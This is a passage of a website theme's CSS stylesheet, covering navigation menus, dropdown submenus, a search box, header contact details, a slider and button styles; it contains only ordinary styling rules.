  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #eeeeee transparent transparent transparent;
  position: absolute;
  right: 24px;
  top: 45px;
  z-index: 3;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear;
  list-style: none;
  margin: 0px;
  padding: 0px;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li {
  display: block;
  float: none;
  margin-right: 0px;
  border-bottom: 1px solid #cbcbcb;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li a {
  line-height: 45px;
  color: #494848;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  font-size: 16px;
  padding: 0px 30px;
  text-transform: capitalize;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  display: block;
  text-decoration: none;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:last-child,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:last-child {
  border-bottom: none;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover a,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:hover a {
  background: #18ba60;
  color: #fff;
}

@media (min-width: 992px) 
{
  .header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul,
  .header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children:hover ul  
  {
    left: 0px;
    visibility: visible;
    opacity: 1;
	list-style: none;
    margin: 0px;
    padding: 0px;
  }
  body .header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
  body .header_menu.affix .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
  body .color_menu .header_menu.affix .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
  body .header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li a,
  body .header_menu.affix .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li a,
  body .color_menu .header_menu.affix .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li a,
  body .middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
  body .header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
  body .header_white_menu.affix .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a
  {
	visibility: hidden; 
  }
  body .header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul li a,
  body .color_menu .header_menu.affix .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul li a,
  body .header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children:hover ul li a,
  body .color_menu .header_menu.affix .navbar.navbar-default .nav.navbar-nav li.page_item_has_children:hover ul li a,
  body .middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul li a,
  body .header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul li a,
  body .header_white_menu.affix .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul li a
  {
	visibility: visible;
  }
  
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li a {
  text-align: center;
  font-size: 14px;
  line-height: 85px;
  padding: 0px;
  position: relative;
  width: 40px;
  text-decoration: none;
}
.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li a i.icon{
	margin-left: 0px;
}
.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li a:before {
  content: "";
  height: 40px;
  width: 40px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 48%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li:last-child {
  margin-right: 0px;
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown {
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search {
  background: #fff;
  height: 35px;
  padding: 0px;
  line-height: 35px;
  border-radius: 0px;
  width: 200px;
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form {
  padding: 1px 10px 0px;
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form .form-control {
  background: transparent;
  border: 0;
  font: 400 14px/31px "Open Sans", sans-serif;
  padding: 0px 0px 1px 7px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(64, 64, 64, 0.5);
  font-style: italic;
  text-shadow: none;
  border-radius: 0px;
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form .form-control.placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form .form-control:-moz-placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form .form-control::-moz-placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form .form-control::-webkit-input-placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form .input-group-addon {
  background: transparent;
  border: 0px;
  padding: 0px;
  border-radius: 0px;
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown .search li .search-form .input-group-addon button {
  background: transparent;
  border: 0px;
  color: rgba(64, 64, 64, 0.5);
}

.header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right .search_dropdown.open .search {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  visibility: visible;
}

/* End Top Header css
============================================================================================ */
/* Header contact info css
============================================================================================ */
.header_c_info_area {
  overflow: hidden;
  clear: both;
}
.header_c_info_area .header_social{
  list-style: none;
  margin: 0px;
  padding: 0px;
  font-family: "Lato", sans-serif;
	
}
.header_gray_info {
  overflow: hidden;
  clear: both;
  background: #38373d;
}

.header_gray_info .pull-left h5 {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #fff;
  opacity: .3;
  line-height: 46px;
  margin:0;
}

.header_gray_info .pull-right .header_social li a {
  color: #18ba60;
  line-height: 46px;
  opacity: 1;
  text-decoration: none;
}

.header_gray_info .pull-right .header_social li:hover a {
  color: #fff;
}

.header_contact_details {
  padding: 32px 0px 30px 0px;
}

.header_contact_details .pull-right .media {
  display: inline-block;
  margin-right: 40px;
  margin-top: 0px;
}

.header_contact_details .pull-right .media .media-left {
  padding-right: 15px;
  vertical-align: middle;
}

.header_contact_details .pull-right .media .media-left i 
{
	font-size: 25px;
	color: #18ba60;
	display: initial;
	width: auto;
	height: auto;
	line-height: inherit;
	vertical-align: inherit;
	margin-left: 0;
}

.header_contact_details .pull-right .media .media-body {
  width: auto;
  vertical-align: middle;
}

.header_contact_details .pull-right .media .media-body h4 {
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  letter-spacing: .45px;
  padding-bottom: 7px;
  margin: 0px;
}

.header_contact_details .pull-right .media .media-body h5 {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  color: #767676;
  letter-spacing: .42px;
  margin:0;
}

.header_contact_details .pull-right .media:last-child {
  margin-right: 0px;
}

.middle_menu_area {
  background: transparent;
  position: absolute;
  width: 100%;
  left: 0px;
  z-index: 25;
}

.middle_menu_area .navbar.navbar-default {
  background: #18ba60;
  border: none;
  margin-bottom: 0px;
  border-radius: 0px;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav {
  margin-left: -15px;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li {
  margin-left: 40px;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li a {
  background: transparent;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  padding: 0px;
  letter-spacing: .45px;
  line-height: 60px;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  text-decoration: none;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children {
  position: relative;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:before,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #eeeeee transparent transparent transparent;
  position: absolute;
  right: 24px;
  top: 45px;
  z-index: 3;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul {
  border: none;
  padding: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  list-style: none;
  margin: 0px;

}

@media (min-width: 992px) {
  .middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul{
    position: absolute;
    top: 100%;
    left: -40px;
    min-width: 232px;
    background: #eeeeee;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    visibility: hidden;
    display: block;
    border: none;
    padding: 0px;
    border-radius: 0px;
    list-style: none;
    margin: 0px;
  
  }
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li {
  display: block;
  float: none;
  margin-right: 0px;
  margin-left: 0px;
  border-bottom: 1px solid #cbcbcb;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li a {
  line-height: 45px;
  color: #494848;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  font-size: 16px;
  padding: 0px 30px;
  text-transform: capitalize;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  display: block;
  text-decoration: none;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:last-child,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:last-child {
  border-bottom: none;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover a,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:hover a {
  background: #18ba60;
  color: #fff;
}

@media (min-width: 992px) {
  .middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul,
  .middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children:hover ul  {
    left: 0px;
    visibility: visible;
    opacity: 1;
  }
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav.navbar-right li a {
  background: #38373d;
  display: inline-block;
  padding: 0px 40px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration: none;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav.navbar-right li:hover a {
  background: transparent;
}

.middle_menu_area.affix {
  position: fixed;
  width: 100%;
  top: 0px;
  background: #18ba60;
}

/* End Header contact info css
============================================================================================ */
/* End Header White Menu css
============================================================================================ */
.header_contact_content {
  clear: both;
  position: absolute;
  width: 100%;
  z-index: 25;
  top: 0px;
} 
.header_contact_content .header_contact_logo {
  background: #fff;
}

.header_contact_content .header_contact_logo .header_logo_inner {
  border-bottom: 1px solid #c3c3c3;
  padding: 30px 0px 28px 0px;
  overflow: hidden;
  clear: both;
}

.header_contact_content .header_contact_logo .pull-right .media {
  margin-top: 0px;
  display: inline-block;
  vertical-align: middle;
  line-height:24px;
}

.header_contact_content .header_contact_logo .pull-right .media .media-left {
  padding-right: 15px;
  vertical-align: middle;
}

.header_contact_content .header_contact_logo .pull-right .media .media-left i {
	font-size: 25px;
	color: #18ba60;
	display: initial;
	width: auto;
	height: auto;
	line-height: inherit;
	vertical-align: inherit;
	margin-left: 0;
}

.header_contact_content .header_contact_logo .pull-right .media .media-body {
  width: auto;
}

.header_contact_content .header_contact_logo .pull-right .media .media-body h4 {
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  letter-spacing: .45px;
  padding-bottom: 7px;
  margin: 0px;
}

.header_contact_content .header_contact_logo .pull-right .media .media-body h5 {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  color: #767676;
  letter-spacing: .42px;
  margin:0;
}

.header_contact_content .header_contact_logo .pull-right .media:first-child {
  margin-right: 43px;
}

.header_contact_content .header_contact_logo .pull-right .green_submit_btn {
  vertical-align: top;
  margin-left: 45px;
}

.header_contact_content.header_black_menu_area .header_contact_logo .header_logo_inner {
  border-bottom: none;
  padding: 31px 0px 31px 0px;
}

.header_contact_content + section, .header_contact_content + div, .header_contact_content + .row {
  margin-top: 166px;
}

.header_white_menu {
  background: #fff;
}

.header_white_menu .navbar.navbar-default {
  border: none;
  border-radius: 0px;
  margin-bottom: 0px;
  background: transparent;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav {
  margin-left: -15px;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li {
  margin-left: 40px;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li a {
  background: transparent;
  color: #242424;
  font-size: 15px;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  padding: 0px;
  letter-spacing: .45px;
  line-height: 60px;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  text-decoration: none;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children {
  position: relative;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:before,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children:before
 {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #eeeeee transparent transparent transparent;
  position: absolute;
  right: 24px;
  top: 45px;
  z-index: 3;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul {
  border: none;
  padding: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
   list-style: none;
  margin: 0px;
  
}

@media (min-width: 992px) {
  .header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul,
  .header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul  {
    position: absolute;
    top: 100%;
    left: -40px;
    min-width: 232px;
    background: #eeeeee;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    visibility: hidden;
    display: block;
    border: none;
    padding: 0px;
    border-radius: 0px;
	list-style: none;
    margin: 0px;

  }
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li {
  display: block;
  float: none;
  margin-right: 0px;
  margin-left: 0px;
  border-bottom: 1px solid #cbcbcb;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li a {
  line-height: 45px;
  color: #494848;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  font-size: 16px;
  padding: 0px 30px;
  text-transform: capitalize;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  display: block;
  text-decoration: none;
}
/**/
.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li.menu-item-has-children ul,
.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li ul,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li.page_item_has_children ul,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li ul {
    display: none;
	list-style: none;
    margin: 0px;
    padding: 0px;
}
.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li.open ul,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li.open ul {
    display: block;
	left: 100%;
    top: 0px;
	list-style: none;
    margin: 0px;
    padding: 0px;
}
.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover ul li a,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:hover ul li a{   
   color: #494848;
   background: #eeeeee;
   text-decoration: none;
}
.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li.menu-item-has-children ul li:hover a,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li.page_item_has_children ul li:hover a{
	color:#fff;
	background:#18ba60;
	text-decoration: none;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li.menu-item-has-children ul,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li.page_item_has_children ul{
	display:none;
}

.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover ul,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:hover ul {
	left:100%;
	top:0px;
	display:block;
	list-style: none;
    margin: 0px;
    padding: 0px;
}
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover ul li a,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:hover ul li a{   
   color: #494848;
   background: #eeeeee;
}
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li.menu-item-has-children ul li:hover a,
.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li.page_item_has_children ul li:hover a{
	color:#fff;
	background:#18ba60;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li.menu-item-has-children ul,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li.page_item_has_children ul{
	display:none;
	 list-style: none;
  margin: 0px;
  padding: 0px;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover ul,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:hover ul {
	left:100%;
	top:0;
	display:block;
	list-style: none;
    margin: 0px;
    padding: 0px;
}
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover ul li a,
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul li:hover ul li a{   
   color: #494848;
   background: #eeeeee;
}
.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li.menu-item-has-children ul li:hover a{
	color:#fff;
	background:#18ba60;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:last-child {
  border-bottom: none;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li:hover a {
  background: #18ba60;
  color: #fff;
}

@media (min-width: 992px) {
  .header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children:hover ul {
   left: 0px;
   visibility: visible;
   opacity: 1;
   list-style: none;
   margin: 0px;
   padding: 0px;
  }
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li:first-child {
  margin-left: 0px;
}

.header_white_menu .navbar.navbar-default .nav.navbar-nav li:hover a, .header_white_menu .navbar.navbar-default .nav.navbar-nav li.active a {
  color: #18ba60;
  text-decoration: none;
}

.header_white_menu .navbar.navbar-default .header_social.nav.navbar-nav.navbar-right li {
  margin-right: 20px;
  margin-left: 0px;
}

.header_white_menu .navbar.navbar-default .header_social.nav.navbar-nav.navbar-right li a {
  line-height: 60px;
  color: #18ba60;
  font-size: 18px;
  opacity: 1;
  text-decoration: none;
}

.header_white_menu .navbar.navbar-default .header_social.nav.navbar-nav.navbar-right li:last-child {
  margin-right: 0px;
}

.header_white_menu.header_black_menu {
  background: #242424;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li a {
  color: #fff;
  position: relative;
  text-decoration: none;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li a:before {
  content: "";
  height: 26px;
  background: #454447;
  width: 1px;
  position: absolute;
  left: -20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li:hover > a, .header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li.active > a {
  color: #18ba60;
  text-decoration: none;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li:first-child a:before {
  display: none;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a:before {
  display: none;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown {
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search {
  background: #fff;
  height: 35px;
  padding: 0px;
  line-height: 35px;
  border-radius: 0px;
  width: 200px;
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  margin: 0;
  list-style: none;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form {
  padding: 1px 10px 0px;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form .form-control {
  background: transparent;
  border: 0;
  font: 400 14px/31px "Open Sans", sans-serif;
  padding: 0px 0px 1px 7px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(64, 64, 64, 0.5);
  font-style: italic;
  text-shadow: none;
  border-radius: 0px;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form .form-control.placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form .form-control:-moz-placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form .form-control::-moz-placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form .form-control::-webkit-input-placeholder {
  color: rgba(64, 64, 64, 0.5);
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form .input-group-addon {
  background: transparent;
  border: 0px;
  padding: 0px;
  border-radius: 0px;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown .search li .search-form .input-group-addon button {
  background: transparent;
  border: 0px;
  color: rgba(64, 64, 64, 0.5);
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown.open .search {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  visibility: visible;
}

.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li a:before {
  display: none;
}

.header_white_menu.affix {
  position: fixed;
  width: 100%;
  left: 0px;
  top: 0px;
  -webkit-box-shadow: 0px -2px 24px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px -2px 24px 1px rgba(0, 0, 0, 0.06);
}

.white_logo {
  display: none;
}

/* End Header White Menu css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Slider area css
============================================================================================ */
.main_slider_area {
  position: relative;
}

.main_slider_area .rev_slider ul li .slider_text_box .first_text {
  color: #fff;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
}

.main_slider_area .rev_slider ul li .slider_text_box .secand_text {
  color: #fff;
  font-family: "Lato", sans-serif;
  letter-spacing: .54px;
}

.main_slider_area .rev_slider ul li .slider_text_box .slider_button .main_btn {
  margin-right: 15px;
  width: 165px;
  height: 48px;
  padding: 0px;
  line-height: 46px !important;
  text-align: center !important;
  display: inline-block;
  text-decoration:none;
}

.main_slider_area .rev_slider ul li .slider_text_box .slider_button .main_b_btn {
  padding: 0px 35px;
  width: 165px;
  height: 48px;
  padding: 0px;
  line-height: 46px !important;
  text-align: center !important;
  display: inline-block;
  text-decoration:none;
}

/* End Slider area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Main Button css
============================================================================================ */
.main_btn {
  display: inline-block;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  color: #fff;
  background: #18ba60;
  height: 48px;
  padding: 0px 30px;
  line-height: 46px!important;
  position: relative;
  z-index: 2;
  font-size: 14px;
  letter-spacing: .28px;
  text-align: center;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  text-decoration:none;
}

.main_btn:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #29282e;
  z-index: -1;
  left: 0px;
  top: 0px;
  display: block;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.main_btn:hover {
  color: #fff;
  text-decoration: none;
  outline: none;
}
.main_btn:focus{
  text-decoration: none;
  outline: none;
	
}

.main_btn:hover:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.main_b_btn {
  display: inline-block;
  height: 48px;
  font-family: "Montserrat", sans-serif;
  border: 1px solid #fff;
  text-align: center;
  padding: 0px 30px;
  -webkit-transition: all 300ms linear !important;
  -o-transition: all 300ms linear !important;
  transition: all 300ms linear !important;
  line-height: 46px!important;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: .28px;
  position: relative;
  z-index: 2;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}

.main_b_btn:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #18ba60;
  z-index: -1;
  left: 0px;
  top: 0px;
  display: block;
  z-index: -1;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.main_b_btn:hover {
  border-color: #18ba60;
  color: #fff;
}

.main_b_btn:hover:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.submit_btn {
  display: inline-block;
  height: 48px;
  width: 165px;
  font-family: "Montserrat", sans-serif;
  border: 1px solid #fff;
  text-align: center;
  padding: 0px;
  -webkit-transition: all 300ms linear !important;
